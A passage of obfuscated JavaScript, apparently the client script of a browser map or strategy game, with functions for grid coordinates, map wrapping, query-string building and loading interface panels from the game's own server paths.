_0x4b1a51=_0xfb55e9,_0x27007f=Math[_0x4b1a51(0x614)](_0x52fb2f[_0x4b1a51(0x58c)](-0x2*0x1049+0x2*0x8fd+0x1280,_0x52fb2f[_0x4b1a51(0x169f)](_[_0x4b1a51(0x4fa)](),_0x64c78e)));_0x1da263&&(_0x27007f=Math[_0x4b1a51(0x614)](_0x52fb2f[_0x4b1a51(0x58c)](-0x1b1*-0x1+-0x1537*-0x1+-0x13*0x100,_0x1bb294))),_0x486f99[_0x4b1a51(0xaf4)](_0x52fb2f[_0x4b1a51(0x746)](_0x52fb2f[_0x4b1a51(0x270)](_0x52fb2f[_0x4b1a51(0x816)](_0x52fb2f[_0x4b1a51(0x746)](_0x52fb2f[_0x4b1a51(0xfe4)](_0x1da638,_0x52fb2f[_0x4b1a51(0x178d)]),_0x27007f),')+'),_0x1311a7),_0x52fb2f[_0x4b1a51(0xb89)]));});}$P=_0xbfc10f=>_0xbfc10f;function CBI(_0x474129){var _0x1d9072=_0x528385,_0x65d36f={'uRCMX':_0x1d9072(0x1228)+_0x1d9072(0x993)+_0x1d9072(0x184e),'aJMPB':function(_0x386ebc,_0x4eb3d4){return _0x386ebc+_0x4eb3d4;},'JtymN':function(_0x2fa430,_0xbef25c){return _0x2fa430<=_0xbef25c;},'XmKgP':function(_0x1595fe,_0x49d274){return _0x1595fe-_0x49d274;},'NDUWR':function(_0x3d5f31,_0x267c6d){return _0x3d5f31-_0x267c6d;},'FKBmY':function(_0x2ea021,_0x1d0db1){return _0x2ea021-_0x1d0db1;},'KuLdl':function(_0x5c40a9,_0xabc1e4){return _0x5c40a9<=_0xabc1e4;},'UVdhF':function(_0x24aed0,_0x28e4d1){return _0x24aed0-_0x28e4d1;},'ILPPx':function(_0x5f420f,_0x169c00){return _0x5f420f*_0x169c00;},'WokYl':function(_0x24f269,_0x55a15d){return _0x24f269>_0x55a15d;},'NlLUn':function(_0x17afa6,_0x18a57c){return _0x17afa6+_0x18a57c;},'ANmok':function(_0x38d1fa,_0x31f2b5){return _0x38d1fa-_0x31f2b5;},'gPqDY':function(_0x18122e,_0x697035){return _0x18122e*_0x697035;},'JcYFE':function(_0x30d5dc,_0x1a568e){return _0x30d5dc+_0x1a568e;},'RuBpS':function(_0x52f36f,_0x2189dc){return _0x52f36f+_0x2189dc;},'idGJA':function(_0x5e2cf4,_0x80cd01){return _0x5e2cf4/_0x80cd01;}},_0x210c25=_0x65d36f[_0x1d9072(0xaa5)][_0x1d9072(0x60c)]('|'),_0x102136=-0x1646+0x33f+0x1307;while(!![]){switch(_0x210c25[_0x102136++]){case'0':var _0xa106cf,_0x22f711,_0xba6743,_0x20921b,_0x68c71f,_0x159135,_0x5de6da,_0x2c0b5f,_0x3804a8,_0x4cb824=SERVar['MS'];continue;case'1':_0x5de6da=_0x65d36f[_0x1d9072(0x1175)](_0x474129,_0xa106cf);continue;case'2':_0xba6743=_0x22f711;continue;case'3':if(_0x65d36f[_0x1d9072(0xd26)](_0x474129,_0xba6743))_0x3804a8=_0xa106cf,_0x2c0b5f=_0x65d36f[_0x1d9072(0x685)](_0xba6743,_0x5de6da);else{if(_0x65d36f[_0x1d9072(0xd26)](_0x474129,_0x20921b))_0x2c0b5f=-_0xa106cf,_0x3804a8=_0x65d36f[_0x1d9072(0x939)](_0x20921b,_0x5de6da);else{if(_0x65d36f[_0x1d9072(0xd26)](_0x474129,_0x68c71f))_0x3804a8=-_0xa106cf,_0x2c0b5f=_0x65d36f[_0x1d9072(0x108a)](_0x68c71f,_0x5de6da),_0x2c0b5f=-_0x2c0b5f;else _0x65d36f[_0x1d9072(0x19c4)](_0x474129,_0x159135)&&(_0x2c0b5f=_0xa106cf,_0x3804a8=_0x65d36f[_0x1d9072(0x11f8)](_0x159135,_0x5de6da),_0x3804a8=-_0x3804a8);}}continue;case'4':_0x20921b=_0x65d36f[_0x1d9072(0x1175)](_0x22f711,_0x65d36f[_0x1d9072(0x1391)](-0xef8+0x739*-0x1+0x1633,_0xa106cf));continue;case'5':_0x65d36f[_0x1d9072(0x1064)](_0x3804a8,_0x4cb824)&&(_0x3804a8=-_0x4cb824);continue;case'6':return[_0x2c0b5f,_0x3804a8];case'7':_0x65d36f[_0x1d9072(0x1064)](_0x2c0b5f,_0x4cb824)&&(_0x2c0b5f=-_0x4cb824);continue;case'8':_0x22f711=_0x65d36f[_0x1d9072(0x593)](_0x65d36f[_0x1d9072(0x1175)](_0x65d36f[_0x1d9072(0x31e)](_0x65d36f[_0x1d9072(0x16ec)](0xa36+-0x7*-0x296+-0x1c4c,Math[_0x1d9072(0x15c5)](_0xa106cf,-0x5ef+0xb03*0x1+-0x16*0x3b)),_0x65d36f[_0x1d9072(0x16ec)](-0x16e3+0x23a9+-0xcc2,_0xa106cf)),0x1*-0x1791+0x66e+0x1124),_0x65d36f[_0x1d9072(0x1391)](-0x22c*0x10+0x1565+0xd5d,_0xa106cf));continue;case'9':_0x68c71f=_0x65d36f[_0x1d9072(0xe07)](_0x22f711,_0x65d36f[_0x1d9072(0x16ec)](0x9*0x3db+-0x1*0x173f+0x2*-0x5b8,_0xa106cf));continue;case'10':_0x159135=_0x65d36f[_0x1d9072(0x17de)](_0x22f711,_0x65d36f[_0x1d9072(0x16ec)](-0x1*0x264b+0x940+-0x7*-0x427,_0xa106cf));continue;case'11':_0xa106cf=Math[_0x1d9072(0x15b0)](_0x65d36f[_0x1d9072(0x1a73)](_0x65d36f[_0x1d9072(0x1175)](-0x1*0x1e8b+0x644+0x1848,Math[_0x1d9072(0x15c5)](_0x65d36f[_0x1d9072(0x11f8)](_0x474129,0x2*-0x9e3+0xf*0xb+-0x991*-0x2),0x131f+-0x21e5*-0x1+-0x3504+0.5)),-0x21ef+-0x2164+0x4355));continue;}break;}}function Lim(_0x46635a,_0x567796,_0x28bc33){var _0x41934d=_0x528385,_0x145aab={'cgwho':_0x41934d(0x440)+'2','FDpwX':function(_0xb79db2,_0x36d954){return _0xb79db2%_0x36d954;},'AJgRY':function(_0x58bf06,_0x28c1e5){return _0x58bf06%_0x28c1e5;},'VXTEU':function(_0x43f4cf,_0x1fe127){return _0x43f4cf>_0x1fe127;},'WDaCa':function(_0x315e98,_0x85da3f){return _0x315e98<_0x85da3f;},'TVJiY':function(_0x8851c1,_0x2bfd47){return _0x8851c1+_0x2bfd47;},'KbhND':function(_0x5ed13f,_0x71cabe){return _0x5ed13f*_0x71cabe;}},_0xfddf46=_0x145aab[_0x41934d(0x19f7)][_0x41934d(0x60c)]('|'),_0x20bd90=-0x743*0x1+-0x10fa+0x183d;while(!![]){switch(_0xfddf46[_0x20bd90++]){case'0':_0x28bc33=_0x145aab[_0x41934d(0xbe3)](_0x28bc33,_0x1ffc15);continue;case'1':_0x567796=_0x145aab[_0x41934d(0x9f0)](_0x567796,_0x1ffc15);continue;case'2':return[_0x567796,_0x28bc33];case'3':if(_0x145aab[_0x41934d(0x542)](_0x28bc33,_0x46635a))_0x28bc33-=_0x1ffc15;else _0x145aab[_0x41934d(0x1644)](_0x28bc33,-_0x46635a)&&(_0x28bc33+=_0x1ffc15);continue;case'4':if(_0x145aab[_0x41934d(0x542)](_0x567796,_0x46635a))_0x567796-=_0x1ffc15;else _0x145aab[_0x41934d(0x1644)](_0x567796,-_0x46635a)&&(_0x567796+=_0x1ffc15);continue;case'5':var _0x1ffc15=_0x145aab[_0x41934d(0x50b)](_0x145aab[_0x41934d(0x6db)](0x239d+-0x1bd8+-0x1*0x7c3,_0x46635a),0xab5*-0x1+0x237a+-0x18c4);continue;}break;}}function IBC(_0x5c3a35,_0x5c9136){var _0x5b481c=_0x528385,_0x2ea25d={'CNIwt':_0x5b481c(0xa1d)+'2','hilbs':function(_0x5cf26f,_0x1fec8d){return _0x5cf26f==_0x1fec8d;},'tcpQK':function(_0x53b598,_0x43f3af){return _0x53b598==_0x43f3af;},'JtDRg':function(_0x1708cc,_0x13232e,_0x4016b9,_0x50680d){return _0x1708cc(_0x13232e,_0x4016b9,_0x50680d);},'bksTo':function(_0x169177,_0x4178b1){return _0x169177>_0x4178b1;},'XMBCP':function(_0x172186,_0x227d3a){return _0x172186+_0x227d3a;},'uhAMa':function(_0x48b8f2,_0x47e686){return _0x48b8f2+_0x47e686;},'RtsTh':function(_0x264a37,_0x2de9d4){return _0x264a37*_0x2de9d4;}},_0x4fcf62=_0x2ea25d[_0x5b481c(0xf76)][_0x5b481c(0x60c)]('|'),_0x313163=-0x11*-0xf4+0x1a6*-0x1+-0xe8e;while(!![]){switch(_0x4fcf62[_0x313163++]){case'0':if(_0x2ea25d[_0x5b481c(0x1d3)](_0x3c96db,_0x5c3a35))_0x497ddb=0x24d1+0x1c*-0xc1+-0x31*0x52,_0x41b49f=_0x5c9136;else{if(_0x2ea25d[_0x5b481c(0x1d3)](_0x3c96db,_0x5c9136))_0x497ddb=-(-0x7*0x48a+0x1a1d+0x16b*0x4),_0x41b49f=-_0x5c3a35;else{if(_0x2ea25d[_0x5b481c(0x1d3)](_0x3c96db,-_0x5c9136))_0x497ddb=-0xe5e*0x2+0xbb*0xc+-0x1*-0x13f9,_0x41b49f=_0x5c3a35;else _0x2ea25d[_0x5b481c(0x1822)](_0x3c96db,-_0x5c3a35)&&(_0x497ddb=-(0x51c+-0x1*0x183b+0x1320),_0x41b49f=-_0x5c9136);}}continue;case'1':[_0x5c3a35,_0x5c9136]=_0x2ea25d[_0x5b481c(0x504)](Lim,_0x367739,_0x5c3a35,_0x5c9136);continue;case'2':return _0x226d75;case'3':var _0x3c96db,_0x41b49f,_0x497ddb,_0x226d75,_0x367739=SERVar['MS'];continue;case'4':_0x2ea25d[_0x5b481c(0x13e8)](Math[_0x5b481c(0x150d)](_0x5c3a35),Math[_0x5b481c(0x150d)](_0x5c9136))?_0x3c96db=Math[_0x5b481c(0x150d)](_0x5c3a35):_0x3c96db=Math[_0x5b481c(0x150d)](_0x5c9136);continue;case'5':_0x226d75=_0x2ea25d[_0x5b481c(0xc57)](_0x2ea25d[_0x5b481c(0x11be)](_0x2ea25d[_0x5b481c(0xc57)](_0x2ea25d[_0x5b481c(0x4c5)](0x86f+-0xd*-0x2e3+-0x16f9*0x2,Math[_0x5b481c(0x15c5)](_0x3c96db,0xa4*-0x12+0x802+0x388)),_0x2ea25d[_0x5b481c(0x4c5)](_0x497ddb,_0x3c96db)),0xec6+0x25d*0x7+0x538*-0x6),_0x41b49f);continue;}break;}}var FLD={0x1:_0x528385(0x671),0x2:_0x528385(0x17b2),0x3:_0x528385(0xf78),0x4:_0x528385(0x742),0x5:_0x528385(0xae2),0x6:_0x528385(0x13a6),0x7:_0x528385(0x155f),0x8:_0x528385(0x19f4),0x9:_0x528385(0x730),0xa:_0x528385(0x52b),0xb:_0x528385(0x144b),0xc:_0x528385(0x5c5)};function __Mi(){var _0x46bd13=_0x528385,_0x1d9ba0={'gNhfq':function(_0x3df2b0,_0x211c21){return _0x3df2b0==_0x211c21;},'imLOU':_0x46bd13(0x1306),'ubIRJ':function(_0x134703,_0x5103d0){return _0x134703+_0x5103d0;},'RgcUr':function(_0x1080f6,_0x24623c){return _0x1080f6+_0x24623c;},'BLJcJ':function(_0x50c89d,_0x54dc05){return _0x50c89d+_0x54dc05;},'fJnJI':_0x46bd13(0x499),'tvizt':function(_0x3ea648,_0x7f1a08){return _0x3ea648(_0x7f1a08);},'XPmzr':function(_0x3fd7b1,_0x4ef783){return _0x3fd7b1-_0x4ef783;},'jXlwn':function(_0x15f933,_0x95c335){return _0x15f933/_0x95c335;},'gfybC':_0x46bd13(0x3df),'JWztM':function(_0x3b919f,_0x564517){return _0x3b919f(_0x564517);},'IvxMb':_0x46bd13(0x6ff)+_0x46bd13(0x12d1)+_0x46bd13(0x1231),'lwpwJ':_0x46bd13(0x16a1)+'k'},_0x3eac3b=-0x1052+0xcd3*-0x1+0x9b7*0x3,_0x102ecb=_0x1d9ba0[_0x46bd13(0x891)]($,document);_0x102ecb['on'](_0x1d9ba0[_0x46bd13(0x144e)],_0x1ec4f9=>{var _0x5d30e8=_0x46bd13;_0x3eac3b+=_0x1ec4f9[_0x5d30e8(0x439)+_0x5d30e8(0x140e)][_0x5d30e8(0x545)]?0xd*0x12b+0x18e6+-0x156*0x1e:-(0x2028+0xc*-0x4ae+0x3f10);}),_0x102ecb['on'](_0x1d9ba0[_0x46bd13(0x15d5)],function(_0x4710aa){var _0x4cbba6=_0x46bd13;let _0x5cea99=_0x1d9ba0[_0x4cbba6(0x8df)](_0x4710aa[_0x4cbba6(0x956)],_0x1d9ba0[_0x4cbba6(0xe5f)])?'x':'';document[_0x4cbba6(0x1500)]=_0x1d9ba0[_0x4cbba6(0x64e)](_0x1d9ba0[_0x4cbba6(0x2d3)](_0x1d9ba0[_0x4cbba6(0x64e)](_0x1d9ba0[_0x4cbba6(0x1301)](_0x1d9ba0[_0x4cbba6(0x1301)](_0x1d9ba0[_0x4cbba6(0x15c2)],_0x1d9ba0[_0x4cbba6(0x100f)](parseInt,_0x1d9ba0[_0x4cbba6(0x4aa)](_0x1d9ba0[_0x4cbba6(0xfcb)](Date[_0x4cbba6(0x1825)](),-0x2440+0x7*0x48b+0x85b),0x3b5aeefd+-0x7042d58+0x2b074e5b))),'.'),_0x5cea99),_0x3eac3b),_0x1d9ba0[_0x4cbba6(0xf6d)]),_0x3eac3b=0x1a37+0x1c0*0xe+-0x32b7;});}function Copied(_0x1ef1c7,_0x3e6b2a,_0x39dc1c,_0x43b015=0x1af2+-0xf35+0x259*-0x5,_0x5c2f0e=''){var _0x1af3d3=_0x528385,_0x1f7e1a={'agVTd':function(_0x43fa5f,_0x32c03b){return _0x43fa5f(_0x32c03b);},'KLQvz':_0x1af3d3(0x85f),'TNuaX':_0x1af3d3(0x120d),'dBnNB':_0x1af3d3(0x18e6),'gPhUU':_0x1af3d3(0xf1c)};_0x1ef1c7=_0x1f7e1a[_0x1af3d3(0xfab)]($,_0x1ef1c7);var _0x2fc3c5;_0x1ef1c7[_0x1af3d3(0xaf4)](_0x3e6b2a);if(_0x43b015)for(var _0x3d0bbb in _0x39dc1c){_0x2fc3c5=_0x1f7e1a[_0x1af3d3(0xfab)]($,_0x39dc1c[_0x3d0bbb]),_0x2fc3c5[_0x1af3d3(0x11dd)](_0x1f7e1a[_0x1af3d3(0xb85)]),_0x2fc3c5[_0x1af3d3(0x3dd)](_0x1f7e1a[_0x1af3d3(0x598)],_0x1f7e1a[_0x1af3d3(0xcef)]),_0x5c2f0e&&_0x2fc3c5[_0x1af3d3(0xe90)](_0x1f7e1a[_0x1af3d3(0xf15)],_0x5c2f0e);}else _0x2fc3c5=_0x1f7e1a[_0x1af3d3(0xfab)]($,_0x39dc1c),_0x2fc3c5[_0x1af3d3(0x11dd)](_0x1f7e1a[_0x1af3d3(0xb85)]),_0x2fc3c5[_0x1af3d3(0x3dd)](_0x1f7e1a[_0x1af3d3(0x598)],_0x1f7e1a[_0x1af3d3(0xcef)]),_0x5c2f0e&&_0x2fc3c5[_0x1af3d3(0xe90)](_0x1f7e1a[_0x1af3d3(0xf15)],_0x5c2f0e);}function getArr(_0x1cb536,_0x336d6e){var _0xceb28=_0x528385,_0x402368={'MvUuN':function(_0x50301e,_0x3d9f9f){return _0x50301e(_0x3d9f9f);},'aDDwL':function(_0x4723ee,_0xfe636f){return _0x4723ee+_0xfe636f;},'nRklp':function(_0x52ed61,_0x165845){return _0x52ed61-_0x165845;},'NBSIm':function(_0x1fd796,_0x4d3d7f){return _0x1fd796<=_0x4d3d7f;},'REkzk':function(_0x215076,_0xe17ee){return _0x215076+_0xe17ee;},'wQGvD':function(_0x37117c,_0x2b71ab){return _0x37117c+_0x2b71ab;},'kHLHb':_0xceb28(0xe47),'OEVdA':function(_0x51437c,_0xc0bbac){return _0x51437c!=_0xc0bbac;}};_0x402368[_0xceb28(0x171f)](Pk,_0x336d6e);if(!Array[_0xceb28(0xecb)](_0x336d6e))_0x3e8839=_0x402368[_0xceb28(0x187f)](_0x402368[_0xceb28(0x187f)](_0x1cb536,'='),_0x336d6e);else{var _0x35a64b=0x190a+-0x16ef+-0xb*0x31,_0x3e8839='',_0x27c826=_0x402368[_0xceb28(0x9da)](_0x336d6e[_0xceb28(0x17d9)],-0xe*-0x127+-0x2304+0x12e3);for(;_0x402368[_0xceb28(0x13ae)](_0x35a64b,_0x27c826);_0x35a64b++){_0x3e8839+=_0x402368[_0xceb28(0x169e)](_0x402368[_0xceb28(0xeb0)](_0x1cb536,_0x402368[_0xceb28(0x1566)]),_0x336d6e[_0x35a64b]),_0x402368[_0xceb28(0xf91)](_0x27c826,_0x35a64b)&&(_0x3e8839+='&');}}return _0x3e8839;}function SG_x(_0x2e8da7=''){var _0x3db77b=_0x528385,_0x393209={'Zpgda':function(_0x2e55ec,_0x5dfdf1){return _0x2e55ec<_0x5dfdf1;},'iJljh':function(_0x3e122f,_0x399d4c){return _0x3e122f(_0x399d4c);},'cfGTQ':function(_0x17b985,_0x1cd7a7){return _0x17b985+_0x1cd7a7;},'adhmq':_0x3db77b(0xd22),'VUJpl':function(_0x45f277,_0x17127c,_0x167578,_0x3947c3){return _0x45f277(_0x17127c,_0x167578,_0x3947c3);}};if(!_0x2e8da7){var _0x31915f,_0x5d7394;for(_0x5d7394=-0x19a8+-0x1*-0x1454+0x558;_0x393209[_0x3db77b(0xd54)](_0x5d7394,0xbdc+-0x1b*-0x25+-0xfb9);_0x5d7394++){_0x31915f=_0x393209[_0x3db77b(0xc26)]($,_0x393209[_0x3db77b(0x1dd)](_0x393209[_0x3db77b(0x566)],_0x5d7394))[_0x3db77b(0x1169)]();if(!_0x31915f)break;else _0x2e8da7=_0x2e8da7+=_0x393209[_0x3db77b(0x1dd)](_0x2e8da7?',':'',_0x31915f);}!_0x2e8da7&&(_0x2e8da7='1');}_0x393209[_0x3db77b(0x1605)](showG,-0x2398+-0x257d+-0x74f*-0xa,0x12ff+0xec+0x1*-0x13eb,_0x393209[_0x3db77b(0x1dd)]('c=',_0x2e8da7));}function Pk(_0x3a64ba){return _['P'](_0x3a64ba),_0x3a64ba;}function GG_x(_0x30bf18=0x7f*-0x18+-0x89*-0x22+-0x64a){var _0x47ff35=_0x528385,_0x522124={'IUPmB':function(_0x55eb34,_0x291e36){return _0x55eb34(_0x291e36);},'reYya':_0x47ff35(0x15b8),'HoDyq':_0x47ff35(0x8f3),'HXjXQ':function(_0x4b2619,_0x97702f,_0x1072d2){return _0x4b2619(_0x97702f,_0x1072d2);},'uthFX':function(_0x598cf4,_0x48d51e,_0x532198){return _0x598cf4(_0x48d51e,_0x532198);}},_0x3dac5b=_0x522124[_0x47ff35(0x572)]($,_0x522124[_0x47ff35(0x155c)])[_0x47ff35(0x1169)](),_0x591fea=_0x522124[_0x47ff35(0x572)]($,_0x522124[_0x47ff35(0x6f6)])[_0x47ff35(0x1169)]();_0x522124[_0x47ff35(0x967)](P,_0x3dac5b,_0x591fea),_0x3dac5b=_0x30bf18?_0x30bf18:_0x591fea?[_0x3dac5b,_0x591fea]:_0x3dac5b,_0x522124[_0x47ff35(0x967)](ShowGG,-0x587+0x655+-0x1*0xcd,_0x522124[_0x47ff35(0x130a)](getArr,'A',_0x3dac5b));}function showG(_0x41cf83=-0x3*0x445+-0x25c5+-0x1a*-0x1f2,_0x129e85=0x3*0x9da+-0xfa3+-0xdeb,_0x4be1a1=''){var _0x545d41=_0x528385,_0x1be073={'Uwvjb':function(_0x4ef546,_0x2126f7){return _0x4ef546==_0x2126f7;},'NabRZ':function(_0x577506,_0x1f0884){return _0x577506(_0x1f0884);},'jmJXZ':_0x545d41(0x252),'DzVQD':_0x545d41(0xe89),'eAmaG':_0x545d41(0x11a5)+'0','lHmye':function(_0x2c33c,_0x31324e){return _0x2c33c(_0x31324e);},'lnjma':function(_0x73cb5,_0x32209e){return _0x73cb5(_0x32209e);},'IgPJk':function(_0xa502b1,_0x1927e1){return _0xa502b1+_0x1927e1;},'GRbuW':_0x545d41(0x1a2f),'bmBHH':function(_0x1c012c,_0x5c2e1b){return _0x1c012c!=_0x5c2e1b;},'PIeAD':_0x545d41(0xa35),'LaLsp':function(_0x510d95,_0x32054a,_0x4ffd2e){return _0x510d95(_0x32054a,_0x4ffd2e);},'WLdOH':function(_0x5154b9,_0x59e5ad){return _0x5154b9+_0x59e5ad;},'TZBHZ':_0x545d41(0xd12)};if(_0x1be073[_0x545d41(0x3aa)](_0x41cf83,-(-0x7*0x34+0x1237*-0x2+0xb*0x371)))_0x1be073[_0x545d41(0x5d3)]($,_0x1be073[_0x545d41(0x4dd)])[_0x545d41(0x197b)](),_0x1be073[_0x545d41(0x5d3)]($,_0x1be073[_0x545d41(0x138c)])[_0x545d41(0x197b)]();else{var _0x2050bc=_0x1be073[_0x545d41(0x1bc)][_0x545d41(0x60c)]('|'),_0x3cb94e=0x33*-0xaa+-0xca1*0x3+0x47c1;while(!![]){switch(_0x2050bc[_0x3cb94e++]){case'0':_0x41cf83?_0x1be073[_0x545d41(0xb68)]($,_0x58741c)[_0x545d41(0x85b)]():_0x1be073[_0x545d41(0x1282)]($,_0x58741c)[_0x545d41(0xd70)]();continue;case'1':_0x4be1a1&&(_0x3b0707=_0x1be073[_0x545d41(0xea8)](_0x1be073[_0x545d41(0xea8)](_0x3b0707,_0x3b0707?'&':'?'),_0x4be1a1));continue;case'2':_0x1337fd=_0x1be073[_0x545d41(0xb68)]($,_0x58741c)[_0x545d41(0x3dd)](_0x1be073[_0x545d41(0x18b4)]);continue;case'3':var _0x3b0707,_0x1337fd,_0x58741c=_0x1be073[_0x545d41(0x138c)];continue;case'4':(_0x1be073[_0x545d41(0x32c)](_0x1337fd,_0x1be073[_0x545d41(0x740)])||_0x41cf83)&&_0x1be073[_0x545d41(0xbb9)](http,_0x1be073[_0x545d41(0x138c)],_0x1be073[_0x545d41(0x5b6)]('G',_0x3b0707));continue;case'5':_0x3b0707=_0x129e85?_0x1be073[_0x545d41(0x1776)]:'';continue;}break;}}}function showG_XX(_0x2d26f0=-0x1db6*-0x1+0x15b*-0x1+-0x40d*0x7,_0x1f7d5e=-0x1625+0x237*-0xb+-0x1*-0x2e82,_0x4461a4=''){var _0x80afed=_0x528385,_0x5eaf78={'YVrLr':function(_0x1aaafe,_0x3476cb){return _0x1aaafe(_0x3476cb);},'hAuCp':_0x80afed(0xe89),'IZuvt':function(_0x2625b4,_0x1ad6c8){return _0x2625b4==_0x1ad6c8;},'nlROY':function(_0x3434d9,_0x17aee3){return _0x3434d9(_0x17aee3);},'KVUnW':_0x80afed(0x252),'DiwKa':_0x80afed(0x15ee)+'2','IOucK':_0x80afed(0x1a2f),'YYDIc':function(_0x4a576a,_0x2232ad){return _0x4a576a(_0x2232ad);},'fuqej':function(_0x39a66c,_0x11d419){return _0x39a66c+_0x11d419;},'eLrjB':function(_0x58e87a,_0x47f03a){return _0x58e87a!=_0x47f03a;},'udxMj':_0x80afed(0xa35),'jKQZt':function(_0x44d680,_0x4f7ce9){return _0x44d680+_0x4f7ce9;},'cYEfm':_0x80afed(0xd12)};if(_0x5eaf78[_0x80afed(0x1387)](_0x2d26f0,-(-0x137d+0x1930+-0x1b*0x36)))_0x5eaf78[_0x80afed(0x5a9)]($,_0x5eaf78[_0x80afed(0x12d2)])[_0x80afed(0x197b)](),_0x5eaf78[_0x80afed(0x2fd)]($,_0x5eaf78[_0x80afed(0xc5c)])[_0x80afed(0x197b)]();else{var _0x3a9900=_0x5eaf78[_0x80afed(0x1223)][_0x80afed(0x60c)]('|'),_0x15845e=-0x16a0+0x15e*-0x12+0x2f3c;while(!![]){switch(_0x3a9900[_0x15845e++]){case'0':var _0x16333b,_0xba8a15,_0x2e35fb=_0x5eaf78[_0x80afed(0xc5c)];continue;case'1':_0xba8a15=_0x5eaf78[_0x80afed(0x2fd)]($,_0x2e35fb)[_0x80afed(0x3dd)](_0x5eaf78[_0x80afed(0x637)]);continue;case'2':_0x2d26f0?_0x5eaf78[_0x80afed(0x559)]($,_0x2e35fb)[_0x80afed(0x85b)]():_0x5eaf78[_0x80afed(0x559)]($,_0x2e35fb)[_0x80afed(0xd70)]();continue;case'3':_0x4461a4&&(_0x16333b=_0x5eaf78[_0x80afed(0x1721)](_0x5eaf78[_0x80afed(0x1721)](_0x16333b,_0x16333b?'&':'?'),_0x4461a4));continue;case'4':(_0x5eaf78[_0x80afed(0x10fc)](_0xba8a15,_0x5eaf78[_0x80afed(0x6f9)])||_0x2d26f0)&&$[_0x80afed(0x2b3)](_0x5eaf78[_0x80afed(0xa62)]('G',_0x16333b),function(_0x469559){var _0x11ad70=_0x80afed;_0x5eaf78[_0x11ad70(0x2fd)]($,_0x5eaf78[_0x11ad70(0xc5c)])[_0x11ad70(0xaf4)](_0x469559);});continue;case'5':_0x16333b=_0x1f7d5e?_0x5eaf78[_0x80afed(0x1497)]:'';continue;}break;}}}function ShowGG(_0x4b9239=-0x5d+-0x1ec0+-0x1f1d*-0x1,_0x27bf7f=''){var _0x1f9b1f=_0x528385,_0x201e11={'FuQms':function(_0x10b840,_0x1f5b31){return _0x10b840(_0x1f5b31);},'QZPSr':_0x1f9b1f(0xe89),'NgVcv':function(_0x12c6ab,_0x3ce90e){return _0x12c6ab<_0x3ce90e;},'wzVrQ':function(_0x1db176,_0x4c1934){return _0x1db176(_0x4c1934);},'xHmJV':_0x1f9b1f(0x252),'Njocp':function(_0x2d4368,_0x28a78b){return _0x2d4368!=_0x28a78b;},'tkyNN':_0x1f9b1f(0x1a2f),'iWLWs':_0x1f9b1f(0xa35),'uuvdg':function(_0x2b2069,_0x3e9192){return _0x2b2069||_0x3e9192;},'ucXuk':function(_0x562c4e,_0x476466,_0x4de72d){return _0x562c4e(_0x476466,_0x4de72d);},'QQhVE':function(_0x4fafa3,_0x18a763){return _0x4fafa3+_0x18a763;}},_0x1cede2,_0x1d04ed,_0x4eb546=_0x201e11[_0x1f9b1f(0x1829)]($,_0x201e11[_0x1f9b1f(0x133b)]);_0x201e11[_0x1f9b1f(0x17db)](_0x4b9239,0x180c+0x4*0x74e+-0x3544)?(_0x4eb546[_0x1f9b1f(0x197b)](),_0x201e11[_0x1f9b1f(0x172b)]($,_0x201e11[_0x1f9b1f(0x19a1)])[_0x1f9b1f(0x197b)]()):(_0x1d04ed=_0x201e11[_0x1f9b1f(0x394)](_0x4eb546[_0x1f9b1f(0x3dd)](_0x201e11[_0x1f9b1f(0x1113)]),_0x201e11[_0x1f9b1f(0x192e)]),_0x201e11[_0x1f9b1f(0x10f0)](_0x1d04ed,_0x4b9239)&&_0x201e11[_0x1f9b1f(0xc5a)](http,_0x201e11[_0x1f9b1f(0x133b)],_0x201e11[_0x1f9b1f(0x5b1)]('G?',_0x27bf7f)),_0x4b9239?_0x4eb546[_0x1f9b1f(0x85b)]():_0x4eb546[_0x1f9b1f(0xd70)]());}function manul(){var _0x4b8bb7=_0x528385,_0x28c775={'JIFvR':function(_0x2a07d7,_0xb77dd9){return _0x2a07d7(_0xb77dd9);},'aTkfe':_0x4b8bb7(0x678),'cDkjf':_0x4b8bb7(0xf1c),'WJvkX':function(_0x3ec8fa,_0x57014d){return _0x3ec8fa+_0x57014d;},'RGvSC':_0x4b8bb7(0x14d1)},_0xf72622,_0x4f3643,_0x4cb842=_0x28c775[_0x4b8bb7(0x56c)]($,_0x28c775[_0x4b8bb7(0xbb1)]);_0x4f3643=_0x4cb842[_0x4b8bb7(0xe90)](_0x28c775[_0x4b8bb7(0x938)])[_0x4b8bb7(0x60c)]('\x20')[-0x112d+0x20+0x110e][-0x1b33+-0x29*-0xc2+-0x3dd],_0x4cb842[_0x4b8bb7(0xe90)](_0x28c775[_0x4b8bb7(0x938)],_0x28c775[_0x4b8bb7(0x1733)](_0x28c775[_0x4b8bb7(0x1733)](_0x28c775[_0x4b8bb7(0xbde)],_0x4f3643),'1'));}function showM(_0x2e481a=0x2552+0x1e88+-0x43da,_0x2a4b1f=-0x2*0xd44+0x1bfe*0x1+-0xbb*0x2,_0x5cbc6f=0x273*0xb+-0x3*-0xb15+-0xf0c*0x4){var _0x229a80=_0x528385,_0x3237ae={'mnlrc':_0x229a80(0xe89),'SmPeK':function(_0x24906f,_0x266c7c,_0x140b97){return _0x24906f(_0x266c7c,_0x140b97);},'XIVCt':function(_0x14d67d,_0x37326e){return _0x14d67d+_0x37326e;},'YsdCU':_0x229a80(0x88c),'ypYIv':_0x229a80(0x16f6),'itrpE':function(_0x3e897d,_0x31007f){return _0x3e897d(_0x31007f);},'cnGGx':function(_0x4062d7,_0x41dd02){return _0x4062d7(_0x41dd02);}},_0x5145d6=_0x3237ae[_0x229a80(0x36e)];_0x3237ae[_0x229a80(0xd06)](http,_0x3237ae[_0x229a80(0x36e)],_0x3237ae[_0x229a80(0xbcc)](_0x3237ae[_0x229a80(0xbcc)](_0x3237ae[_0x229a80(0xbcc)](_0x3237ae[_0x229a80(0x362)],_0x2a4b1f),_0x3237ae[_0x229a80(0xcf3)]),_0x5cbc6f)),_0x2e481a?_0x3237ae[_0x229a80(0x1608)]($,_0x5145d6)[_0x229a80(0x85b)]():_0x3237ae[_0x229a80(0x3a7)]($,_0x5145d6)[_0x229a80(0xd70)]();}function SId(_0x4902c8){var _0xaff850=_0x528385,_0x4dec39={'cVjWD':function(_0x342a75,_0x4ca96e){return _0x342a75+_0x4ca96e;},'TccJj':function(_0x4eacbd,_0x3b80e4){return _0x4eacbd>_0x3b80e4;},'jOLet':function(_0x67c327,_0x2fdad4){return _0x67c327<=_0x2fdad4;},'Nvmmf':function(_0x1efe7b,_0x25f74a){return _0x1efe7b>_0x25f74a;},'mcgsH':function(_0x1e01b1,_0x1c5d25,_0x1ed430){return 